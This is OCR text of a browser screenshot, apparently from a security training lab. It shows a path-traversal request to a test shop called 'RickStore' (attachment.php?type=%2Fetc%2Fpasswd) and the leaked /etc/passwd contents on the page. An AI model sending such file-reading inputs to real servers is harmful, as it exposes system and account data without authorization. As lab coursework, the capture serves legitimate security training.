 Not Secure
http://192.168.1.10/attachment.php?type=%2Fetc%2Fpasswd
110%
PayloadsAllTheThing...
Claude
myday
MAIL
PHP PHP 5.4.7 securi...
W
COURSEWORK WEBS...
JOBS
Rickstore Groups
URL Encode - CyberChef
RICKSTORE
We sell stuff
WELCOME:HACKLAB@HACKLAB.COM
CONTACT
LOGOUT
Shopping Cart
(Your Shopping Cart Is Empty!!!)
HOME
PRODUCTS
ABOUT US
FREE SIGN UP
Welcome!
You can be confident when you're shopping online with RickStore. Our
Secure online shopping website encrypts your personal and financial
information to ensure your order information is protected.We use industry
standard 128-bit encryption. Our Secure online shopping website locks all
critical information passed from you to us, such as personal information, in
an encrypted envelope, making it extremely difficult for this information to be
intercepted..
Read More
RICKSTORE
We sell stuff
Top
All Products
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh hacklab:x:1000:1000:Linux User,,,:/home/hacklab:/bin/sh